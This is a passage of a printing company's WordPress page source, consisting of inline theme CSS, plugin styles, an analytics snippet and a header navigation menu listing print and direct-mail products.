/* .quickfinder-item-title {
    text-transform: none;
    margin-left: 47px!important;
} */
.quickfinder-item-container {
    display: flex!important;
    justify-content: center!important;
    align-items: center!important; 
	text-align:center;!important/* Optional, for vertical centering */
}
.quickfinder-item-title {
    text-transform: none!important;
	 margin-left: 10px!important
}
.client_story {
    margin-top: -80px!important;
}
.wpb_single_image.wpb_content_element.vc_align_left.one_stop {
    margin-left: 99px;
}
.wpb_single_image.wpb_content_element.vc_align_left.review_class {
    margin-left: 55px;
}
.image-inner {
    border-radius: 30px;
}
.wpb_text_column.wpb_content_element.vc_custom_1733221124866.client_story {
    margin-top: -157px!important;
}
.single_class {
    margin-bottom: -23px;
}
.wpb_column.vc_column_container.vc_col-sm-12.thegem-custom-674ede240a7e79737 {
    margin-top: -70px;
}
.quickfinder.quickfinder-style-classic.row.inline-row.quickfinder-icon-position-top.quickfinder-alignment-center.quickfinder-title-bold {
    margin-left: 5px;
    margin-right: 25px;
}
.vc_custom_1637631609312 {
    margin-top: -5px !important;
    margin-bottom: -5px !important;
    padding-top: 100px !important;
     padding-bottom: 0px !important; 
    background-color: #f0f3f2 !important;
}

.post-content-wrapper {
    width: 450px;
}
.justified-style-2 .post-content-wrapper {
    height: 85%!important;
}
.gem-pagination {
    text-align: center!important;
/*     margin-top: -80px!important;
	    margin-bottom: -57px; */
}
body .blog {
     margin-bottom: 0px!important; 
    padding-bottom: 0px!important; 
}
@media screen and (min-width: 300px) and (max-width: 700px) {
    .wpb_column.vc_column_container.vc_col-sm-8.thegem-custom-674ffe3451d13308 {
        width: auto;
    }
}
.button_class {
    margin-top: -140px;
}




@media screen and (max-width: 1299px){
	.one_stop_shop .col-md-2 {
    		width: 100%;
	}
	.quickfinder-item.col-md-2 .quickfinder-item-box, .quickfinder-item.col-md-3 .quickfinder-item-box {
    		padding: 0 !important;
	}

}
@media screen and (max-width: 711px){
	.button_class {
    		margin-top: 0px !important;
	}
	.wp-image-7051660 {
    		width: 100%;
    		margin-bottom: 50px;
	}
	.meet_the_team .vc_col-sm-8 {
    width: 100%;
}
.vc_column-inner.vc_custom_1732778753444 {
    margin-top: 0px;
}

}
@media screen and (max-width: 711px){
	.wpb_column.vc_column_container.vc_col-sm-8.thegem-custom-675047e1d193e4506 {
    width: 100%;
}
	.button_class {
    		margin-top: 0px !important;
	}
	.wp-image-7051660 {
    		width: 100%;
    		margin-bottom: 50px;
	}
	.wpb_wrapper div {
    gap: 0 !important;
}

}

.gem-icon.gem-simple-icon .gem-icon-inner {
    width: 100px!important;
    height: 100%;
    line-height: inherit;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
}
body.page-template-default.page.page-id-25965.page-child.parent-pageid-25854 a.gem-button.gem-button-size-tiny.gem-button-style-outline.gem-button-text-weight-normal.gem-button-border-2 {
    color: white;
    background-color: #6c1b6c;
     margin-top: 0px; 
}
.button_class1 {
    margin-top: -100px;
}

@media (min-width: 600px) and (max-width: 1300px) {
.quickfinder.quickfinder-style-classic.row.inline-row.quickfinder-icon-position-top.quickfinder-alignment-center.quickfinder-title-bold:before {
    display: none;
    content: '';
}
	.page-id-7002979 .quickfinder.quickfinder-style-classic.row.inline-row.quickfinder-icon-position-top.quickfinder-alignment-center.quickfinder-title-bold {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(320px, 1fr)) !important;
}
.meet_the_team .why_choose_us .gem-counter .gem-counter-text.styled-subtitle {
    font-size: 16px;
    line-height: 30px;
}
.meet_the_team .why_choose_us .gem-counter .gem-counter-number .gem-counter-odometer {
    font-size: 25px;
    font-weight: 700;
}
.meet_the_team .why_choose_us .col-sm-4 {
    width: 25%;
}
.meet_the_team .vc_col-sm-4 {
    width: 40.333333%;
}	
.why_choose_us .vc_custom_1732778753444 {
    margin-right: 0px !important;
  
}
.vc_column-inner.vc_custom_1732778753444 {
    margin-top: 0px;
}	
}
@media (min-width: 300px) and (max-width: 700px) {
.quickfinder.quickfinder-style-classic.row.inline-row.quickfinder-icon-position-top.quickfinder-alignment-center.quickfinder-title-bold {
    margin-right: 25px;
	margin-left: -15px;
}
	img.alignnone.size-full.wp-image-7188891.lazy-loaded {
    display: none;
}
}
@media (min-width: 315px) and (max-width: 490px) {
    .post-featured-content {
        width: 280px;
        margin-left: 0px;
    }
}
.why_choose_us .gem-counter-number.lazy-loading-item.lazy-loading-item-fading {
    -webkit-text-fill-color: transparent;
    -webkit-text-stroke: 1px white;
}
}
	@media (min-width: 320px) and (max-width: 950px) {
   body.page-template-default.page.page-id-25920.page-parent.page-child.parent-pageid-25763.theme-thegem.woocommerce-js.mobile-cart-position-top.wpb-js-composer.js-comp-ver-7\.6.vc_responsive.thegem-effects-disabled.shiftnav-enabled.shiftnav-lock.shiftnav-disable-shift-body .vc_row.wpb_row.vc_inner.vc_row-fluid.vc_custom_1581803065408.vc_row-o-content-middle.vc_row-flex {
    width: 700px!important;
}

}

@media (min-width: 320px) and (max-width: 950px) {
	.news_class .justified-style-2 .post-content-wrapper {
    height: 100%!important;
    width: 100% !important;
}
a.gem-button.gem-button-size-tiny.gem-button-style-outline.gem-button-text-weight-normal.gem-button-border-2 {
    margin-top: 0 !important;
}
	.marketing_printing h1 {
    font-size: 40px!important;
}
/* 	.news_class.wpb_column.vc_column_container.vc_col-sm-12.thegem-custom-6763a82d0a7ea3005 .post-featured-content {
    width: 313px !important;
    margin-left: 0px !important;
	} */
/* 	article#post-6032960 .post-featured-content {
    width: 320px;
    margin-left: 0px;
} */
/* 	.post-featured-content {
    width: 320px;
    margin-left: 0px;
}
	.post-featured-content {
    width: 320px!important;
    margin-left: 0px!important;
} */
}

@media (min-width: 320px) and (max-width: 950px) {
	#site-header .site-title {
    display: block !important;
	
	}
	#site-header.fixed.shrink .site-title {
    padding-top: 18px;
    padding-bottom: 20px;
   }


.mobile-cart-position-top #site-header .site-title {
    padding-top: 18px;
}

}
@media (min-width: 320px) and (max-width: 370px) {
	.mobile-cart-position-top #site-header .site-title {
    text-align: left;
	}}

@media (min-width: 320px) and (max-width: 768px) {
	.page-id-7002979 .quickfinder.quickfinder-style-classic.row.inline-row.quickfinder-icon-position-top.quickfinder-alignment-center.quickfinder-title-bold {
   display: flex;  
     flex-direction: row;  
    overflow-x: auto;  
		margin-bottom: 34px !important ;
}
	.page-id-7002979 .inline-column {
    margin-bottom: 0px !important;
}
	.button_class1 {
    margin-top: -30px;
}
}
@media (min-width: 600px) and (max-width: 711px) {
	.meet_the_team .vc_col-sm-4 {
    width: 100%;
}
	@media screen and (min-width: 320px) and (max-width: 769px) {
.vc_custom_1733130058273 {
    padding-bottom: 0px !important;
}
}
	@media (min-width: 768px) and (max-width: 992px) {
		div#site-header-wrapper {
    height: auto !important;
}
	}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="generator" content="WordPress Download Manager 7.0.4" />

		        <style>
            /* WPDM Link Template Styles */        </style>
		        <style>

            :root {
                --color-primary: #660066;
                --color-primary-rgb: 102, 0, 102;
                --color-primary-hover: #3c3950;
                --color-primary-active: #660066;
                --clr-sec: #cc99cc;
                --clr-sec-rgb: 204, 153, 204;
                --clr-sec-hover: #660066;
                --clr-sec-active: #cc99cc;
                --color-success: #660066;
                --color-success-rgb: 102, 0, 102;
                --color-success-hover: #3c3950;
                --color-success-active: #660066;
                --color-info: #660066;
                --color-info-rgb: 102, 0, 102;
                --color-info-hover: #3c3950;
                --color-info-active: #660066;
                --color-warning: #ff9400;
                --color-warning-rgb: 255, 148, 0;
                --color-warning-hover: #ff9400;
                --color-warning-active: #ff9400;
                --color-danger: #dd3333;
                --color-danger-rgb: 221, 51, 51;
                --color-danger-hover: #dd3333;
                --color-danger-active: #dd3333;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Chivo", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
		        <script>
            function wpdm_rest_url(request) {
                return "https://plumgroveinc.com/wp-json/wpdm/" + request;
            }
        </script>
		<link rel='stylesheet' id='icons-elegant-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/icons-elegant.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://plumgroveinc.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//plumgroveinc.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>


<body class="archive tax-product_cat term-island-exhibits term-983 wp-theme-thegem wp-child-theme-thegem-child theme-thegem woocommerce woocommerce-page woocommerce-no-js mobile-cart-position-top wpb-js-composer js-comp-ver-8.6.1 vc_responsive">


	<div id="page-preloader"><div class="page-preloader-spin"></div></div>
	

		<script async src="https://www.googletagmanager.com/gtag/js?id=G-KN8CV9XE7P"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-KN8CV9XE7P');
</script>

<div id="page" class="layout-fullwidth header-style-3">

	
	
		
		<div id="site-header-wrapper"  class=" " >

			
			
			<header id="site-header" class="site-header animated-header mobile-menu-layout-default" role="banner">
																		<div id="top-area" class="top-area top-area-style-default top-area-alignment-left">
	<div class="container">
		<div class="top-area-items inline-inside">
							<div class="top-area-block top-area-contacts"><div class="gem-contacts inline-inside"><div class="gem-contacts-item gem-contacts-phone"><a href="tel:1-800-728-0158">1-800-728-0158</a></div></div></div>
													<div class="top-area-block top-area-menu">
											<nav id="top-area-menu">
							<ul id="top-area-navigation" class="nav-menu styled inline-inside"><li id="menu-item-64298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64298"><a href="https://plumgroveinc.com/about/meet-the-team/">Our Team</a></li>
<li id="menu-item-77927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77927"><a href="https://plumgroveinc.com/case-studies/">Case Studies</a></li>
<li id="menu-item-64288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64288"><a href="https://plumgroveinc.com/our-work/">Portfolio</a></li>
<li id="menu-item-6169119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6169119"><a href="https://plumgroveinc.com/testimonials/">Testimonials</a></li>
<li id="menu-item-64287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64287"><a href="https://plumgroveinc.com/send-files/">Send Files</a></li>
<li id="menu-item-3780803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3780803"><a href="https://plumgroveinc.com/contact-us/">Contact Us</a></li>
<li id="menu-item-6034569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6034569"><a href="https://plumgroveinc.com/contact-us/">Get a Quote</a></li>
</ul>						</nav>
														</div>
					</div>
	</div>
</div>
									
								<div class="container">
					<div class="header-main logo-position-left header-layout-default header-style-3">
						<a class="shiftnav-toggle shiftnav-toggle-button" data-shiftnav-target="shiftnav-main"><i class="fa fa-bars"></i></a>													<div class="site-title">
								<div class="site-logo">
	<a href="https://plumgroveinc.com/" rel="home">
					<span class="logo"><img src="https://plumgroveinc.com/wp-content/uploads/thegem-logos/logo_2278e7e8ffd0652819e85dd456eb6c31_1x.png" srcset="https://plumgroveinc.com/wp-content/uploads/thegem-logos/logo_2278e7e8ffd0652819e85dd456eb6c31_1x.png 1x,https://plumgroveinc.com/wp-content/uploads/thegem-logos/logo_2278e7e8ffd0652819e85dd456eb6c31_2x.png 2x,https://plumgroveinc.com/wp-content/uploads/thegem-logos/logo_2278e7e8ffd0652819e85dd456eb6c31_3x.png 3x" alt="Plum Grove" style="width:187px;" class="default"/><img src="https://plumgroveinc.com/wp-content/uploads/thegem-logos/logo_217cb22dd57bdbb8cae666a3d5eefaf7_1x.png" srcset="https://plumgroveinc.com/wp-content/uploads/thegem-logos/logo_217cb22dd57bdbb8cae666a3d5eefaf7_1x.png 1x,https://plumgroveinc.com/wp-content/uploads/thegem-logos/logo_217cb22dd57bdbb8cae666a3d5eefaf7_2x.png 2x,https://plumgroveinc.com/wp-content/uploads/thegem-logos/logo_217cb22dd57bdbb8cae666a3d5eefaf7_3x.png 3x" alt="Plum Grove" style="width:132px;" class="small"/></span>
			</a>
</div>
							</div>
																								<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
										<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>	<ul class="mobile-icons">
	<li class="menu-item menu-item-account"><a href="https://plumgroveinc.com/my-account/"><span class="dashicons dashicons-admin-users"></span></a></li>
	<li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="/" method="GET" siq_id="autopick_7810"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li>

	<li class="menu-item menu-item-cart not-dlmenu"><a href="https://plumgroveinc.com/cart/" class="minicart-menu-link empty"><span class="minicart-item-count">0</span></a><div class="minicart"><div class="widget_shopping_cart_content"><div class="mobile-cart-header"><div class="mobile-cart-header-title title-h6">Cart</div><a class="mobile-cart-header-close" href="#"><span class="cart-close-line-1"></span><span class="cart-close-line-2"></span></a></div>
<ul class="cart_list product_list_widget ">

	
		<li class="empty">No products in the cart.</li>

	
</ul><!-- end product list -->


</div></div></li>	</ul>
											
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:auto] -->
<a class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-plumgrove ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " data-ubermenu-target="ubermenu-main-814-primary-2"><i class="fas fa-bars"></i>Menu</a><nav id="ubermenu-main-814-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-814 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-plumgrove  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-814-primary" class="ubermenu-nav"><li id="menu-item-61390" class="printing-services-item-wrapper ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61390 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only ubermenu-noindicator printing-services-item" href="/products#printing-services" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">PRINT</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61390 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61391 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-61391"><ul  class="ubermenu-submenu ubermenu-submenu-id-61391 ubermenu-submenu-type-stack"  ><li id="menu-item-6033473" class="flyout-menu-title ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6033473 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/products/marketing/free-printable-signs-posters/"><span class="ubermenu-target-title ubermenu-target-text">FREE Printable Signs &#038; Posters</span></a></li><li id="menu-item-61392" class="flyout-menu-title ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61392 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only ubermenu-target-nowrap flyout-menu-title" href="/products#printing-services"><span class="ubermenu-target-title ubermenu-target-text">Printing Services</span></a></li><li id="menu-item-61419" class="flyout-menu-title ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-61419 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/4-examples-of-personalization-in-print/"><span class="ubermenu-target-title ubermenu-target-text">Variable Data Printing</span></a></li><li id="menu-item-61488" class="flyout-menu-title ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-61488 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/design-services/templates/"><span class="ubermenu-target-title ubermenu-target-text">Templates</span></a></li></ul></li><li class=" a1i0s23uber-column-padding-top ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61403 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-61403"><ul  class="ubermenu-submenu ubermenu-submenu-id-61403 ubermenu-submenu-type-stack"  ><li id="menu-item-61393" class="flyout-menu-title ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61393 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Advertising</span></a></li><li id="menu-item-2288212" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2288212 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="https://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=bookmark&#038;referrerPage=ProductResults&#038;refPgId=525097558&#038;referrerModule=QKSCHB"><span class="ubermenu-target-title ubermenu-target-text">Bookmarks</span></a></li><li id="menu-item-61395" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-61395 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/printing-services/brochures/"><span class="ubermenu-target-title ubermenu-target-text">Brochures</span></a></li><li id="menu-item-61406" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-61406 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/shop/catalogs/"><span class="ubermenu-target-title ubermenu-target-text">Catalogs</span></a></li><li id="menu-item-2288208" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2288208 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="https://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=calendar&#038;referrerPage=ProductResults&#038;refPgId=525097558&#038;referrerModule=QKSCHB"><span class="ubermenu-target-title ubermenu-target-text">Custom Calendars</span></a></li><li id="menu-item-61397" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61397 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=sticker"><span class="ubermenu-target-title ubermenu-target-text">Custom Stickers</span></a></li><li id="menu-item-2288200" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2288200 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="https://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=door+hanger&#038;referrerPage=Home&#038;refPgId=525097567&#038;referrerModule=QKSCHB"><span class="ubermenu-target-title ubermenu-target-text">Door Hangers</span></a></li><li id="menu-item-61399" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-61399 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/shop/flyers/"><span class="ubermenu-target-title ubermenu-target-text">Flyers</span></a></li><li id="menu-item-61400" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-61400 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/shop/newsletters/"><span class="ubermenu-target-title ubermenu-target-text">Newsletters</span></a></li><li id="menu-item-61401" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-61401 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/shop/postcards/"><span class="ubermenu-target-title ubermenu-target-text">Postcards</span></a></li><li id="menu-item-12093212" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-12093212 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/video-brochures/"><span class="ubermenu-target-title ubermenu-target-text">Video Brochures</span></a></li></ul></li><li class=" a1i0s23uber-column-padding-top ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61411 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-61411"><ul  class="ubermenu-submenu ubermenu-submenu-id-61411 ubermenu-submenu-type-stack"  ><li id="menu-item-61412" class="flyout-menu-title ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61412 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Office</span></a></li><li id="menu-item-61407" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-61407 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/printing-services/business-cards/"><span class="ubermenu-target-title ubermenu-target-text">Business Cards</span></a></li><li id="menu-item-61410" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-61410 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/shop/envelope-printing/"><span class="ubermenu-target-title ubermenu-target-text">Envelopes</span></a></li><li id="menu-item-61413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="https://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=forms&#038;PriceTo=1"><span class="ubermenu-target-title ubermenu-target-text">Forms</span></a></li><li id="menu-item-61409" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61409 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=letterhead&#038;PriceTo=1"><span class="ubermenu-target-title ubermenu-target-text">Letterhead</span></a></li><li id="menu-item-61416" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61416 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=notepad"><span class="ubermenu-target-title ubermenu-target-text">Memo &#038; Notepads</span></a></li><li id="menu-item-61415" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61415 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=pocket+folder"><span class="ubermenu-target-title ubermenu-target-text">Pocket Folders</span></a></li><li id="menu-item-61417" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61417 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=thank+you+card"><span class="ubermenu-target-title ubermenu-target-text">Thank You Cards</span></a></li></ul></li></ul></li><li id="menu-item-61451" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61451 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only ubermenu-noindicator" href="https://plumgroveinc.com/products/direct-mail-marketing/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">DIRECT MAIL</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61451 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-center ubermenu-autoclear ubermenu-submenu-padded"  ><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61452 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-61452"><ul  class="ubermenu-submenu ubermenu-submenu-id-61452 ubermenu-submenu-type-stack"  ><li id="menu-item-61454" class="flyout-menu-title ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-61454 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only ubermenu-target-nowrap flyout-menu-title" href="https://plumgroveinc.com/products/direct-mail-marketing/"><span class="ubermenu-target-title ubermenu-target-text">Direct Mail Marketing</span></a></li><li id="menu-item-65113" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-65113 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/products/marketing/new-homeowner-marketing/new-movers-direct-mail-marketing/"><span class="ubermenu-target-title ubermenu-target-text">New Movers</span></a></li><li id="menu-item-65112" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-65112 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/products/direct-mail-marketing/#mailing-list"><span class="ubermenu-target-title ubermenu-target-text">Mailing Lists</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65112 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61459" class="uber-menu-item-width-160 ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-61459 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/products/direct-mail-marketing/consumer-mailing-list/"><span class="ubermenu-target-title ubermenu-target-text">Consumer Mailing Lists</span></a></li><li id="menu-item-61456" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-61456 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column 